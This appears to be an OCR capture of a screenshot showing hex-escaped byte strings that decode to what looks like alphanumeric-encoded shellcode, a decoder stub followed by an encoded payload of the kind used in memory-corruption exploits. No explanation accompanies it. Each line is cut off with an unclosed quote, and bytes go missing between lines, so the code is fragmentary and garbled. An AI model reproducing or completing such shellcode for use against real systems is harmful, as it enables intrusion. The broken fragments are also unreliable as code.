
"\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41
.

"\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58
.

"\x42\x75\x4a\x49\x4b\x4c\x48\x68\x4e\x69\x45
.

"\x43\x30\x51\x70\x4f\x79\x4b\x55\x44\x71\x4e
.

"\x4e\x6b\x43\x62\x44\x70\x4e\x6b\x46\x32\x46
.

"\x51\x42\x45\x44\x4c\x4b\x50\x72\x51\x38\x46
.

"\x51\x5a\x51\x36\x50\x31\x4b\x4f\x45\x61\x4b
.

"\x47\x4c\x51\x71\x43\x4c\x47\x72\x46\x4c\x47
.

"\x48\x4f\x46\x6d\x45\x51\x4f\x37\x4d\x32\x4c
.

"\x51\x47\x4e\x6b\x51\x42\x44\x50\x4c\x4b\x50
.
